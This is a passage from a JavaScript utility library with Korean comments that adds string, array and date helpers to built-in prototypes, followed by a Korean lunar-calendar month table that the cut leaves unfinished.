            var digits = /(.*?)(rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))(.*)/.exec(this);

            var r = parseInt(digits[3]);
            var g = parseInt(digits[4]);
            var b = parseInt(digits[5]);

            var cmyk = $.rgbToCmyk(r,g,b);
            if (!object){
                return digits[0].replace(digits[2],'cmyk('+cmyk+')');
            } else {
                return cmyk;
            }
        },
        /**
         * hex to rgb 코드로 변경
         * "string... #ffffff string...".hexToRgb()
         * object=true이면 RGB코드만 return
         * @param boolean
         * @return string
         */
        hexToRgb : function(object){
            var digits = /(.*?)(#[a-zA-Z0-9]{3,6})(.*)/.exec(this);

            var rgb = $.hexToRgb(digits[2]);
            if (!object) {
                return digits[0].replace(digits[2],'rgb('+rgb+')');
            } else {
                return rgb;
            }
        },
        /**
         * hex to cmyk
         * "string... #fff string...".hexToCmyk()
         * @param bookean
         * @return string
         */
        hexToCmyk : function(object){
            var digits = /(.*?)(#[a-zA-Z0-9]{3,6})(.*)/.exec(this);

            var cmyk = $.hexToCmyk(digits[2]);
            if (!object){
                return digits[0].replace(digits[2],'cmyk('+cmyk+')');
            } else {
                return cmyk;
            }
        },
        escapeHTML : function(s) {
            this.split('&').join('&amp;').split('<').join('&lt;').split('>').join('&gt;');
            return this;
        },
        prepareReplacement : function(replacement){
            if (!$.isFunction(replacement)){
                return function(match, index){
                    return replacement;
                };
            }
            return replacement;
        },
        /**
         * 문자열 치환
         * pgsub(' ',',')
         * pgsub(/\s+/,',')
         * pgsub(/\w+/,function(match){ return ... })
         */
        pgsub : function(regexp, replacement){
            var result = '', string = this, match, index = 0;
            replacement = this.prepareReplacement(replacement);
            if ('regexp' === $.type(regexp)){
                regexp = new RegExp(regexp.source,(regexp.ignoreCase)?'i':'');
            }
            while(string.length > 0){
                if (match = string.match(regexp)){
                    result += string.slice(0, match.index);
                    result += match[0].replace(regexp,replacement(match, index));
                    string = string.slice(match.index + match[0].length);
                    ++index;
                } else {
                    result += string, string = '';
                }
            }
            return result;
        },
        /**
         * 문자열 치환
         * var fruits = 'apple pear orange';
         * fruits.psub(' ', ', ');
         * -> 'apple, pear orange'
         * fruits.psub(' ', ', ', 1);
         * -> 'apple, pear orange'
         * fruits.psub(' ', ', ', 2);
         * -> 'apple, pear, orange'
         * fruits.psub(/\w+/, function(match){ return match[0].toLowerCase() + ',' }, 2);
         * -> 'Apple, Pear, orange'
         */
        psub : function(regexp, replacement, count){
            var index = 0, count = count || 1;
            replacement = this.prepareReplacement(replacement);
            return this.pgsub(regexp, function(match, index){
                if (--count < 0) return match[0];
                return replacement(match, index);
            });
            return this;
        },
        include : function(regexp){
            return -1 !== this.search(regexp);
        },
        /**
         * 문자열이 Json 타입인지 확인한다.
         * @param void
         * @return boolean
         */
        isJson : function(){
            return $.isJson(this);
        },
        /**
         * Json 형태의 문자열을 Object형태로 변환한다.
         * @param void
         * @return object | array
         */
        toJson : function(){
            return $.jsonDecode(this);
        },
        /**
         * Query 형태의 문자열을 Object형태로 변환한다.
         */
        toQuery : function(separator){
            if (this.isEmpty()) return null;
            var paramsList = this.substring(this.indexOf('?')+1).split('#')[0].split(separator || '&'), params = {}, i, key, value, pair;

            for (i=0; i<paramsList.length; i++) {
                pair = paramsList[i].split('=');
                key = decodeURIComponent(pair[0]);
                value = (pair[1]) ? decodeURIComponent(pair[1]) : undefined;
                if (params[key]) {
                    if (typeof params[key] == "string") { params[key] = [params[key]]; }
                    params[key].push(value);
                } else {
                    params[key] = value;
                }
            }
            return params;
        }
    });

    /**
     * @name Array
     * @class Array
     */
    $.extend(Array.prototype, {
        /**
         * 배열 병합
         * @memberOf Array
         * @param array
         * @return array
         */
        merge : function(){
            var array = [];
            var length = arguments.length;

			for(var i=0; i<length; ++i){
				$.merge(this, arguments[i]);
			}
            return this;
        },
        /**
         * 배열 내 원소 루프
         * @param function (i)
         * @return array
         */
        each : function(callback){
            var length = this.length;
            for(var i=0; i<length; ++i){
                callback(this[i],i);
            }
            return this;
        },
        /**
         * 배열 복사
         * @param void
         * @return array
         */
        clone : function(){
            return this.slice(0);
        },
        /**
         * 배열 clear
         */
        clear : function(){
            this.length = 0;
            return this;
        },
        /**
         * 배열 내 첫번째 원소 return
         */
        first : function(){
            return this[0];
        },
        /**
         * 배열 내 마지막 원소 return
         */
        last : function(){
            return this[this.length-1];
        },
        /**
         * 배열내 하나라도 참이면 return true
         * [].any() return false
         * @param void | function
         * @return boolean
         */
        any : function(callback){
            var length = this.length;
            if ($.isFunction(callback)){
                for(var i=0; i<length; ++i){
                    if (true === $.proxy(callback,this)(this[i],i)){
                        return true;
                    }
                }
            } else {
                for(var i=0; i<length; ++i){
                    if (true === !!this[i]){
                        return true;
                    }
                }
            }
            return false;
        },
        /**
         * 배열내 하나라도 거짓이면 return false
         * [].all() return true
         * [0,null,'',undefined].all() - false 조건들
         * [].all(callback)
         * @param void | function
         * @return boolean
         */
        all : function(callback){
            var length = this.length;
            if ($.isFunction(callback)){
                for(var i=0; i<length; ++i){
                    if (true !== $.proxy(callback,this)(this[i],i)){
                        return false;
                    }
                }
            } else {
                for(var i=0; i<length; ++i){
                    if (true !== !!this[i]){
                        return false;
                    }
                }
            }
            return true;
        },
        /**
         * 배열 내 callback 연산 후 return된 값을 배열로 return
         * $.map([], callback)
         * @see $.map
         * @param array
         * @param function
         * @return array
         */
        map : function(callback){
            if ($.isFunction(callback)){
                var array = $.map(this, callback);
                this.clear().merge(array);
            }
            return this;
        },
        /**
         * 배열 내 callback 연산 후 처음 return true인 배열값을 return
         * @param function
         * @return number | string
         */
        detect : function(callback){
            var val = undefined;
            if ($.isFunction(callback)){
                this.any(function(value, index){
                    if (undefined === val && true === callback(value, index)){
                        val = value;
                        return true;
                    }
                    return false;
                });
            } else {
                this.any(function(value, index){
                    if (undefined === val && value === callback){
                        val = value;
                        return true;
                    }
                    return false;
                });
            }
            return val;
        },
        /**
         * 배열 내 callback 연산 후 return true인 배열 값을 return
         * @see $.grep
         * @param function
         * @return array
         */
        detectAll : function(callback){
            if ($.isFunction(callback)){
                return $.grep(this, callback);
            }
            return [];
        },
        /**
         * detectAll과 동일하나 배열자체를 변경한다.
         * @see detectAll
         */
        selectAll : function(callback){
            if ($.isFunction(callback)){
                var array = $.grep(this, callback);
                return this.clear().merge(array);
            }
            return this.clear();
        },
        /**
         * 배열 내 최소값을 return
         * @param void | function
         * @return number | string
         */
        min : function(callback){
            var min;
            if (0 === arguments.length){
                this.each(function(value, index){
                    if (undefined === min || value < min){
                        min = value;
                    }
                });
            } else if ($.isFunction(callback)){
                this.each(function(value, index){
                    value = callback(value, index);
                    if (undefined === min || value < min){
                        min = value;
                    }
                });
            }
            return min;
        },
        /**
         * 배열 내 최대값을 return
         * @param void | function
         * @return number | string
         */
        max : function(callback){
            var max;
            if (0 === arguments.length){
                this.each(function(value, index){
                    if (undefined === max || value >= max){
                        max = value;
                    }
                });
            } else if ($.isFunction(callback)){
                this.each(function(value, index){
                    value = callback(value, index);
                    if (undefined === max || value >= max){
                        max = value;
                    }
                });
            }
            return max;
        },
        avg : function(callback){
            var sum=0;
            if (0 === arguments.length){
                for(var i=0; i < this.length-1; ++i){
                    var value = this[i];
                    if (!$.isNumber(this[i])) return false;
                    sum += Number(value);
                }
            } else if ($.isFunction(callback)){
                for(var i=0; i < this.length-1; ++i){
                    var value = callback(this[i], i);
                    if (!$.isNumber(value)) return false;
                    sum += Number(value);
                }
            }
            return sum/this.length;
        },
        /**
         * 배열 내 값이 존재하는지 확인한다.
         * @param needle
         * @return boolean
         */
        include : function(needle){
            return this.any(function(value, index){
                if (needle == value) {
                    return true;
                }
                return false;
            });
        },
        /**
         * 배열 내 중복된 값을 제거한다.
         */
        unique : function(callback){
            if (0 === arguments.length){
                for(var i=0; i < this.length-1; ++i){
                    for(var j=i+1; j < this.length; ++j){
                        if (this[i] === this[j]) this.splice(j,1);
                    }
                }
            } else if ($.isFunction(callback)){
                for(var i=0; i < this.length-1; ++i){
                    for(var j=i+1; j < this.length; ++j){
                        if (callback(this[i], this[j])) this.splice(j,1);
                    }
                }
            }
            return this;
        },
        /**
         * 배열 내 null, undefined를 제거한 배열을 return
         * @param  boolean true일경우 공백을 포함 배열까지 제거
         * @return array
         */
        compact : function(empty){
            return this.selectAll(function(value, index){
                return (empty) ? !$.isEmpty(value) : (null != value);
            });
        },
        /**
         * 배열 내 arguments로 설정된 값을 제거한다.
         * @param arguments
         * @return array
         */
        without : function(){
            var argu = $.makeArray(arguments);
            return this.selectAll(function(value, index){
                return !argu.include(value);
            });
        },
        /**
         * 배열 내 정규식을 통과한 값만 설정한다.
         * @param regexp
         * @param function
         * @return array
         */
        regexp : function(regexp, callback){
            this.selectAll(function(value, index){
                return (null == value)?false:regexp.test(value);
            });
            return ($.isFunction(callback))?this.each(callback):this;
        },
        /**
         * callback함수로 return된 값을 기준으로 배열을 정렬한다.
         * @param function
         * @return array
         */
        sortBy : function(callback){
            var sort_array = [];
            if ($.isFunction(callback)){
                this.each(function(value, index){
                    sort_array.push(callback(value, index));
                });
                var length = this.length, temp;
                for(var i=0; i<length-1; ++i){
                    for(var j=i+1; j<length; ++j){
                        if (sort_array[i] > sort_array[j]){
                            temp = sort_array[i], sort_array[i] = sort_array[j], sort_array[j] = temp;
                            temp = this[i], this[i] = this[j], this[j] = temp;
                        }
                    }
                }
            } else {
                this.sort();
            }
            return this;
        },
        /**
         * callback함수로 return된 값을 기준으로 배열을 역순정렬한다.
         * @param function
         * @return array
         */
        reverseBy : function(callback){
            var sort_array = [];
            if ($.isFunction(callback)){
                this.each(function(value, index){
                    sort_array.push(callback(value, index));
                });
                var length = this.length, temp;
                for(var i=0; i<length-1; ++i){
                    for(var j=i+1; j<length; ++j){
                        if (sort_array[i] < sort_array[j]){
                            temp = sort_array[i], sort_array[i] = sort_array[j], sort_array[j] = temp;
                            temp = this[i], this[i] = this[j], this[j] = temp;
                        }
                    }
                }
            } else {
                this.reverse();
            }
            return this;
        },
        /**
         * 배열을 Json 형태의 문자열로 변환
         */
        toJsonString : function(){
            return $.jsonEncode(this);
        }
    });

    $.extend(Date.prototype, {
        'iso8601Week' : function (){
            var e,i=new Date(this.getTime());
            return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1;
        }
    });
    (function(){
        Date._lunarMonthTable = [
            [1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 1, 2],
            [2, 1, 2, 5, 2, 1, 2, 1, 2, 1, 2, 1],
            [1, 2, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2], /* 1801 */
            [1, 1, 2, 1, 2, 1, 2, 2, 2, 1, 2, 1],
            [2, 3, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 1, 3, 2, 1, 2, 2, 2, 1],
            [2, 2, 1, 2, 1, 1, 1, 2, 1, 2, 2, 1],
            [2, 2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [1, 2, 2, 1, 5, 2, 1, 2, 1, 1, 2, 1],
            [2, 2, 1, 2, 2, 1, 2, 1, 2, 1, 1, 2],
            [1, 2, 1, 2, 2, 1, 2, 2, 1, 2, 1, 2],
            [1, 1, 5, 2, 1, 2, 2, 1, 2, 2, 1, 2], /* 1811 */
            [1, 1, 2, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 1, 1, 1, 2, 1, 2, 2, 2, 1],
            [2, 5, 2, 1, 1, 1, 2, 1, 2, 2, 1, 2],
            [2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 5, 1, 2, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 1, 2, 1],
            [2, 1, 2, 2, 1, 2, 2, 1, 2, 1, 1, 2],
            [1, 2, 1, 5, 2, 2, 1, 2, 2, 1, 2, 1],
            [1, 2, 1, 2, 1, 2, 1, 2, 2, 2, 1, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1, 2], /* 1821 */
            [2, 1, 5, 1, 1, 2, 1, 2, 2, 1, 2, 2],
            [2, 1, 2, 1, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 4, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 1, 2, 2, 4, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 1, 2, 3, 2, 1, 2, 2, 1, 2, 2, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2], /* 1831 */
            [1, 2, 1, 2, 1, 1, 2, 1, 5, 2, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [1, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 5, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2],
            [1, 2, 1, 5, 1, 2, 2, 1, 2, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 4, 1, 1, 2, 1, 2, 1, 2, 2, 1],   /* 1841 */
            [2, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 1],
            [2, 2, 2, 1, 2, 1, 4, 1, 2, 1, 2, 1],
            [2, 2, 1, 2, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 5, 2, 1, 2, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 3, 2, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 1, 2, 3, 2, 1, 2, 2],   /* 1851 */
            [2, 1, 2, 2, 1, 1, 2, 1, 2, 1, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 5, 2, 1, 2, 1, 2],
            [1, 1, 2, 1, 2, 2, 1, 2, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1, 2],
            [1, 2, 1, 1, 5, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [2, 1, 6, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 1, 2],   /* 1861 */
            [2, 1, 2, 1, 2, 2, 1, 5, 2, 1, 1, 2],
            [1, 2, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2],
            [1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 4, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2],
            [1, 2, 2, 3, 2, 1, 1, 2, 1, 2, 2, 1],
            [2, 2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 2, 2, 1, 2, 1, 2, 1, 1, 5, 2, 1],
            [2, 2, 1, 2, 2, 1, 2, 1, 2, 1, 1, 2],   /* 1871 */
            [1, 2, 1, 2, 2, 1, 2, 1, 2, 2, 1, 2],
            [1, 1, 2, 1, 2, 4, 2, 1, 2, 2, 1, 2],
            [1, 1, 2, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1],
            [2, 2, 1, 1, 5, 1, 2, 1, 2, 2, 1, 2],
            [2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 2, 4, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 1, 2, 2, 1, 2, 2, 1, 2, 1, 1, 2],
            [1, 2, 1, 2, 1, 2, 5, 2, 2, 1, 2, 1],   /* 1881 */
            [1, 2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1, 2],
            [2, 1, 1, 2, 3, 2, 1, 2, 2, 1, 2, 2],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 2, 1, 5, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 5, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],   /* 1891 */
            [1, 1, 2, 1, 1, 5, 2, 2, 1, 2, 2, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 5, 1, 2, 1, 2, 1, 2, 1],
            [2, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 5, 2, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 5, 2, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1],   /* 1901 */
            [2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 3, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1],
            [2, 2, 1, 2, 2, 1, 1, 2, 1, 2, 1, 2],
            [1, 2, 2, 4, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 1, 1, 2, 2, 1, 2, 1, 2, 2, 1, 2],
            [1, 5, 1, 2, 1, 2, 1, 2, 2, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 1, 1, 5, 1, 2, 2, 1, 2, 2],   /* 1911 */
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2],
            [2, 2, 1, 2, 5, 1, 2, 1, 2, 1, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 3, 2, 1, 2, 2, 1, 2, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 2, 1, 1, 2, 1, 5, 2, 1, 2, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],   /* 1921 */
            [2, 1, 2, 2, 3, 2, 1, 1, 2, 1, 2, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2],
            [2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 1],
            [2, 1, 2, 5, 2, 1, 2, 2, 1, 2, 1, 2],
            [1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 5, 1, 2, 1, 1, 2, 2, 1, 2, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2],
            [1, 2, 2, 1, 1, 5, 1, 2, 1, 2, 2, 1],
            [2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1],   /* 1931 */
            [2, 2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2],
            [1, 2, 2, 1, 6, 1, 2, 1, 2, 1, 1, 2],
            [1, 2, 1, 2, 2, 1, 2, 1, 2, 2, 1, 2],
            [1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 4, 1, 1, 2, 2, 1, 2, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1],
            [2, 2, 1, 1, 2, 1, 4, 1, 2, 2, 1, 2],
            [2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 2, 1, 2, 2, 4, 1, 1, 2, 1, 2, 1],   /* 1941 */
            [2, 1, 2, 2, 1, 2, 2, 1, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 4, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1, 2],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 1, 2],
            [2, 5, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 3, 2, 1, 2, 1, 2],
            [1, 2, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2],   /* 1951 */
            [1, 2, 1, 2, 4, 1, 2, 2, 1, 2, 1, 2],
            [1, 2, 1, 1, 2, 2, 1, 2, 2, 1, 2, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 2, 1, 2, 2],
            [2, 1, 4, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 1, 5, 2, 1, 2, 2],
            [1, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 5, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2],   /* 1961 */
            [1, 2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 2, 3, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 2],
            [1, 2, 5, 2, 1, 1, 2, 1, 1, 2, 2, 1],
            [2, 2, 1, 2, 2, 1, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 2, 1, 5, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1, 2],
            [1, 2, 1, 1, 5, 2, 1, 2, 2, 2, 1, 2],   /* 1971 */
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 5, 1, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 2, 1, 5, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 1],
            [2, 1, 2, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 6, 1, 2, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2],   /* 1981 */
            [2, 1, 2, 3, 2, 1, 1, 2, 1, 2, 2, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [2, 1, 2, 2, 1, 1, 2, 1, 1, 5, 2, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 2, 1, 2, 1, 2, 1, 1],
            [2, 1, 2, 1, 2, 5, 2, 2, 1, 2, 1, 2],
            [1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 1, 5, 1, 2, 2, 1, 2, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2],   /* 1991 */
            [1, 2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [1, 2, 5, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 1, 2, 5, 2, 1, 1, 2],
            [1, 2, 1, 2, 2, 1, 2, 1, 2, 2, 1, 1],
            [2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 3, 2, 2, 1, 2, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1],
            [2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 1],
            [2, 2, 1, 5, 2, 1, 1, 2, 1, 2, 1, 2],   /* 2001 */
            [2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 2, 1, 2, 2, 1, 2, 1, 1, 2, 1, 2],
            [1, 5, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 1, 5, 2, 2, 1, 2, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1, 2],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 1, 2],
            [2, 2, 1, 1, 5, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1],   /* 2011 */
            [2, 1, 2, 5, 2, 2, 1, 1, 2, 1, 2, 1],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 1, 2, 5, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 2, 2, 1, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 2, 1, 2, 1, 4, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 1, 2, 1, 1, 2, 2],
            [2, 1, 2, 5, 2, 1, 1, 2, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2, 1],   /* 2021 */
            [2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2],
            [1, 5, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 2, 1, 1, 5, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1],
            [2, 2, 2, 1, 5, 1, 2, 1, 1, 2, 2, 1],
            [2, 2, 1, 2, 2, 1, 1, 2, 1, 1, 2, 2],
            [1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 5, 2, 1, 2, 2, 1, 2, 1, 2, 1],   /* 2031 */
            [2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 5, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 1, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 4, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 2, 1, 2, 1, 1, 2, 1],
            [2, 2, 1, 2, 5, 2, 1, 2, 1, 2, 1, 1],
            [2, 1, 2, 2, 1, 2, 1, 2, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1, 2],   /* 2041 */
            [1, 5, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2],
            [2, 1, 2, 1, 1, 2, 3, 2, 1, 2, 2, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2],
            [2, 1, 2, 2, 4, 1, 2, 1, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 2, 1, 2, 1, 1, 2, 1],
            [2, 1, 2, 1, 2, 2, 1, 2, 2, 1, 2, 1],
